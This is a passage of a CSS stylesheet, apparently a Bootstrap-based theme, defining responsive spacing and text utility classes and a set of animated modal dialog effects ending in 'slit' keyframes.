  }
  .mt-md-1,
  .my-md-1 {
    margin-top: 0.25rem !important;
  }
  .mr-md-1,
  .mx-md-1 {
    margin-right: 0.25rem !important;
  }
  .mb-md-1,
  .my-md-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-md-1,
  .mx-md-1 {
    margin-left: 0.25rem !important;
  }
  .m-md-2 {
    margin: 0.5rem !important;
  }
  .mt-md-2,
  .my-md-2 {
    margin-top: 0.5rem !important;
  }
  .mr-md-2,
  .mx-md-2 {
    margin-right: 0.5rem !important;
  }
  .mb-md-2,
  .my-md-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-md-2,
  .mx-md-2 {
    margin-left: 0.5rem !important;
  }
  .m-md-3 {
    margin: 1rem !important;
  }
  .mt-md-3,
  .my-md-3 {
    margin-top: 1rem !important;
  }
  .mr-md-3,
  .mx-md-3 {
    margin-right: 1rem !important;
  }
  .mb-md-3,
  .my-md-3 {
    margin-bottom: 1rem !important;
  }
  .ml-md-3,
  .mx-md-3 {
    margin-left: 1rem !important;
  }
  .m-md-4 {
    margin: 1.5rem !important;
  }
  .mt-md-4,
  .my-md-4 {
    margin-top: 1.5rem !important;
  }
  .mr-md-4,
  .mx-md-4 {
    margin-right: 1.5rem !important;
  }
  .mb-md-4,
  .my-md-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-md-4,
  .mx-md-4 {
    margin-left: 1.5rem !important;
  }
  .m-md-5 {
    margin: 3rem !important;
  }
  .mt-md-5,
  .my-md-5 {
    margin-top: 3rem !important;
  }
  .mr-md-5,
  .mx-md-5 {
    margin-right: 3rem !important;
  }
  .mb-md-5,
  .my-md-5 {
    margin-bottom: 3rem !important;
  }
  .ml-md-5,
  .mx-md-5 {
    margin-left: 3rem !important;
  }
  .m-md-6 {
    margin: 4.5rem !important;
  }
  .mt-md-6,
  .my-md-6 {
    margin-top: 4.5rem !important;
  }
  .mr-md-6,
  .mx-md-6 {
    margin-right: 4.5rem !important;
  }
  .mb-md-6,
  .my-md-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-md-6,
  .mx-md-6 {
    margin-left: 4.5rem !important;
  }
  .p-md-0 {
    padding: 0 !important;
  }
  .pt-md-0,
  .py-md-0 {
    padding-top: 0 !important;
  }
  .pr-md-0,
  .px-md-0 {
    padding-right: 0 !important;
  }
  .pb-md-0,
  .py-md-0 {
    padding-bottom: 0 !important;
  }
  .pl-md-0,
  .px-md-0 {
    padding-left: 0 !important;
  }
  .p-md-1 {
    padding: 0.25rem !important;
  }
  .pt-md-1,
  .py-md-1 {
    padding-top: 0.25rem !important;
  }
  .pr-md-1,
  .px-md-1 {
    padding-right: 0.25rem !important;
  }
  .pb-md-1,
  .py-md-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-md-1,
  .px-md-1 {
    padding-left: 0.25rem !important;
  }
  .p-md-2 {
    padding: 0.5rem !important;
  }
  .pt-md-2,
  .py-md-2 {
    padding-top: 0.5rem !important;
  }
  .pr-md-2,
  .px-md-2 {
    padding-right: 0.5rem !important;
  }
  .pb-md-2,
  .py-md-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-md-2,
  .px-md-2 {
    padding-left: 0.5rem !important;
  }
  .p-md-3 {
    padding: 1rem !important;
  }
  .pt-md-3,
  .py-md-3 {
    padding-top: 1rem !important;
  }
  .pr-md-3,
  .px-md-3 {
    padding-right: 1rem !important;
  }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important;
  }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important;
  }
  .p-md-4 {
    padding: 1.5rem !important;
  }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important;
  }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important;
  }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important;
  }
  .p-md-5 {
    padding: 3rem !important;
  }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important;
  }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important;
  }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important;
  }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important;
  }
  .p-md-6 {
    padding: 4.5rem !important;
  }
  .pt-md-6,
  .py-md-6 {
    padding-top: 4.5rem !important;
  }
  .pr-md-6,
  .px-md-6 {
    padding-right: 4.5rem !important;
  }
  .pb-md-6,
  .py-md-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-md-6,
  .px-md-6 {
    padding-left: 4.5rem !important;
  }
  .m-md-auto {
    margin: auto !important;
  }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important;
  }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important;
  }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important;
  }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important;
  }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important;
  }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important;
  }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important;
  }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important;
  }
  .m-lg-1 {
    margin: 0.25rem !important;
  }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important;
  }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important;
  }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important;
  }
  .m-lg-2 {
    margin: 0.5rem !important;
  }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important;
  }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important;
  }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important;
  }
  .m-lg-3 {
    margin: 1rem !important;
  }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important;
  }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important;
  }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important;
  }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important;
  }
  .m-lg-4 {
    margin: 1.5rem !important;
  }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important;
  }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important;
  }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important;
  }
  .m-lg-5 {
    margin: 3rem !important;
  }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important;
  }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important;
  }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important;
  }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important;
  }
  .m-lg-6 {
    margin: 4.5rem !important;
  }
  .mt-lg-6,
  .my-lg-6 {
    margin-top: 4.5rem !important;
  }
  .mr-lg-6,
  .mx-lg-6 {
    margin-right: 4.5rem !important;
  }
  .mb-lg-6,
  .my-lg-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-lg-6,
  .mx-lg-6 {
    margin-left: 4.5rem !important;
  }
  .p-lg-0 {
    padding: 0 !important;
  }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important;
  }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important;
  }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important;
  }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important;
  }
  .p-lg-1 {
    padding: 0.25rem !important;
  }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important;
  }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important;
  }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important;
  }
  .p-lg-2 {
    padding: 0.5rem !important;
  }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important;
  }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important;
  }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important;
  }
  .p-lg-3 {
    padding: 1rem !important;
  }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important;
  }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important;
  }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important;
  }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important;
  }
  .p-lg-4 {
    padding: 1.5rem !important;
  }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important;
  }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important;
  }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important;
  }
  .p-lg-5 {
    padding: 3rem !important;
  }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important;
  }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important;
  }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important;
  }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important;
  }
  .p-lg-6 {
    padding: 4.5rem !important;
  }
  .pt-lg-6,
  .py-lg-6 {
    padding-top: 4.5rem !important;
  }
  .pr-lg-6,
  .px-lg-6 {
    padding-right: 4.5rem !important;
  }
  .pb-lg-6,
  .py-lg-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-lg-6,
  .px-lg-6 {
    padding-left: 4.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 3rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important;
  }
  .m-xl-6 {
    margin: 4.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 4.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 3rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important;
  }
  .p-xl-6 {
    padding: 4.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 4.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

.text-justify {
  text-align: justify !important;
}

.text-nowrap {
  white-space: nowrap !important;
}

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.text-center {
  text-align: center !important;
}

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important;
  }
  .text-sm-right {
    text-align: right !important;
  }
  .text-sm-center {
    text-align: center !important;
  }
}

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important;
  }
  .text-md-right {
    text-align: right !important;
  }
  .text-md-center {
    text-align: center !important;
  }
}

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important;
  }
  .text-lg-right {
    text-align: right !important;
  }
  .text-lg-center {
    text-align: center !important;
  }
}

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important;
  }
  .text-xl-right {
    text-align: right !important;
  }
  .text-xl-center {
    text-align: center !important;
  }
}

.text-lowercase {
  text-transform: lowercase !important;
}

.text-uppercase {
  text-transform: uppercase !important;
}

.text-capitalize {
  text-transform: capitalize !important;
}

.font-weight-light {
  font-weight: 300 !important;
}

.font-weight-normal {
  font-weight: 400 !important;
}

.font-weight-bold {
  font-weight: 700 !important;
}

.font-italic {
  font-style: italic !important;
}

.text-white {
  color: #FFFFFF !important;
}

.text-primary {
  color: #fa6163 !important;
}

a.text-primary:hover, a.text-primary:focus {
  color: #f83032 !important;
}

.text-secondary {
  color: #878787 !important;
}

a.text-secondary:hover, a.text-secondary:focus {
  color: #6e6e6e !important;
}

.text-success {
  color: #2cc185 !important;
}

a.text-success:hover, a.text-success:focus {
  color: #239768 !important;
}

.text-info {
  color: #58C7EF !important;
}

a.text-info:hover, a.text-info:focus {
  color: #29b7eb !important;
}

.text-warning {
  color: #FFDC42 !important;
}

a.text-warning:hover, a.text-warning:focus {
  color: #ffd30f !important;
}

.text-danger, .text-danger .text-muted {
  color: #F45846 !important;
}

a.text-danger:hover, a.text-danger:focus {
  color: #f12d16 !important;
}

.text-light {
  color: #FFFFFF !important;
}

a.text-light:hover, a.text-light:focus {
  color: #e6e6e6 !important;
}

.text-dark {
  color: #323232 !important;
}

a.text-dark:hover, a.text-dark:focus {
  color: #191919 !important;
}

.text-grey {
  color: #e5e5e5 !important;
}

a.text-grey:hover, a.text-grey:focus {
  color: #cccccc !important;
}

.text-noir {
  color: #545454 !important;
}

a.text-noir:hover, a.text-noir:focus {
  color: #3b3b3b !important;
}

.text-body {
  color: #545454 !important;
}

.text-muted {
  color: #999999 !important;
}

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important;
}

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.visible {
  visibility: visible !important;
}

.invisible {
  visibility: hidden !important;
}

/* General styles for the modal */
/* 
Styles for the html/body for special modal where we want 3d effects
Note that we need a container wrapping all content on the page for the 
perspective effects (not including the modals and the overlay).
*/
.modal-open {
  overflow: hidden;
}

.modal-perspective,
.modal-perspective body {
  height: 100%;
  overflow: hidden;
}

.modal-perspective body {
  background: #222;
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  perspective: 600px;
}

.modal-container {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1050;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
}

.modal-show {
  visibility: visible;
  overflow-x: hidden;
  overflow-y: auto;
  z-index: 1051;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1050;
  opacity: 0;
  background: rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show ~ .modal-overlay {
  opacity: 1;
  visibility: visible;
}

/* Content styles */
.modal-content {
  position: relative;
  border-radius: 3px;
  margin: 30px auto;
  max-width: 630px;
  min-width: 320px;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

/* Effect 1: Fade in and scale up */
.modal-effect-1 .modal-content {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-1 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 2: Slide from the right */
.modal-effect-2 .modal-content {
  -webkit-transform: translateX(20%);
  -moz-transform: translateX(20%);
  -ms-transform: translateX(20%);
  transform: translateX(20%);
  opacity: 0;
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}

.modal-show.modal-effect-2 .modal-content {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
}

/* Effect 3: Slide from the bottom */
.modal-effect-3 .modal-content {
  -webkit-transform: translateY(20%);
  -moz-transform: translateY(20%);
  -ms-transform: translateY(20%);
  transform: translateY(20%);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-3 .modal-content {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}

/* Effect 4: Newspaper */
.modal-effect-4 .modal-content {
  -webkit-transform: scale(0) rotate(720deg);
  -moz-transform: scale(0) rotate(720deg);
  -ms-transform: scale(0) rotate(720deg);
  transform: scale(0) rotate(720deg);
  opacity: 0;
}

.modal-show.modal-effect-4 ~ .modal-overlay,
.modal-effect-4 .modal-content {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}

.modal-show.modal-effect-4 .modal-content {
  -webkit-transform: scale(1) rotate(0deg);
  -moz-transform: scale(1) rotate(0deg);
  -ms-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
  opacity: 1;
}

/* Effect 5: fall */
.modal-effect-5.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-5 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(600px) rotateX(20deg);
  -moz-transform: translateZ(600px) rotateX(20deg);
  -ms-transform: translateZ(600px) rotateX(20deg);
  transform: translateZ(600px) rotateX(20deg);
  opacity: 0;
}

.modal-show.modal-effect-5 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translateZ(0px) rotateX(0deg);
  -moz-transform: translateZ(0px) rotateX(0deg);
  -ms-transform: translateZ(0px) rotateX(0deg);
  transform: translateZ(0px) rotateX(0deg);
  opacity: 1;
}

/* Effect 6: side fall */
.modal-effect-6.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-6 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translate(30%) translateZ(600px) rotate(10deg);
  -moz-transform: translate(30%) translateZ(600px) rotate(10deg);
  -ms-transform: translate(30%) translateZ(600px) rotate(10deg);
  transform: translate(30%) translateZ(600px) rotate(10deg);
  opacity: 0;
}

.modal-show.modal-effect-6 .modal-content {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in;
  -webkit-transform: translate(0%) translateZ(0) rotate(0deg);
  -moz-transform: translate(0%) translateZ(0) rotate(0deg);
  -ms-transform: translate(0%) translateZ(0) rotate(0deg);
  transform: translate(0%) translateZ(0) rotate(0deg);
  opacity: 1;
}

/* Effect 7:  slide and stick to top */
.modal-effect-7 {
  top: 0;
}

.modal-effect-7 .modal-content {
  margin-top: 0;
  -webkit-transform: translateY(-200%);
  -moz-transform: translateY(-200%);
  -ms-transform: translateY(-200%);
  transform: translateY(-200%);
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
  opacity: 0;
}

.modal-show.modal-effect-7 .modal-content {
  -webkit-transform: translateY(0%);
  -moz-transform: translateY(0%);
  -ms-transform: translateY(0%);
  transform: translateY(0%);
  border-radius: 0 0 3px 3px;
  opacity: 1;
}

/* Effect 8: 3D flip horizontal */
.modal-effect-8.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-8 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateY(-70deg);
  -moz-transform: rotateY(-70deg);
  -ms-transform: rotateY(-70deg);
  transform: rotateY(-70deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-8 .modal-content {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 1;
}

/* Effect 9: 3D flip vertical */
.modal-effect-9.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-9 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-70deg);
  -moz-transform: rotateX(-70deg);
  -ms-transform: rotateX(-70deg);
  transform: rotateX(-70deg);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
  opacity: 0;
}

.modal-show.modal-effect-9 .modal-content {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 10: 3D sign */
.modal-effect-10.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-10 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: rotateX(-60deg);
  -moz-transform: rotateX(-60deg);
  -ms-transform: rotateX(-60deg);
  transform: rotateX(-60deg);
  -webkit-transform-origin: 50% 0;
  -moz-transform-origin: 50% 0;
  transform-origin: 50% 0;
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-10 .modal-content {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 1;
}

/* Effect 11: Super scaled */
.modal-effect-11 .modal-content {
  -webkit-transform: scale(2);
  -moz-transform: scale(2);
  -ms-transform: scale(2);
  transform: scale(2);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-11 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 12:  Just me */
.modal-effect-12 .modal-content {
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  transition: all 0.3s;
}

.modal-show.modal-effect-12 ~ .modal-overlay {
  background: #000;
}

.modal-show.modal-effect-12 .modal-content {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
}

/* Effect 13: 3D slit */
.modal-effect-13.modal-container {
  -webkit-perspective: 1300px;
  -moz-perspective: 1300px;
  perspective: 1300px;
}

.modal-effect-13 .modal-content {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-3000px) rotateY(90deg);
  -moz-transform: translateZ(-3000px) rotateY(90deg);
  -ms-transform: translateZ(-3000px) rotateY(90deg);
  transform: translateZ(-3000px) rotateY(90deg);
  opacity: 0;
}

.modal-show.modal-effect-13 .modal-content {
  -webkit-animation: slit .7s forwards ease-out;
  -moz-animation: slit .7s forwards ease-out;
  animation: slit .7s forwards ease-out;
}

@-webkit-keyframes slit {
  50% {
    -webkit-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -webkit-animation-timing-function: ease-out;
  }
  100% {
    -webkit-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@-moz-keyframes slit {
  50% {
    -moz-transform: translateZ(-250px) rotateY(89deg);
    opacity: .5;
    -moz-animation-timing-function: ease-out;
  }
  100% {
    -moz-transform: translateZ(0) rotateY(0deg);
    opacity: 1;
  }
}

@keyframes slit {
  50% {
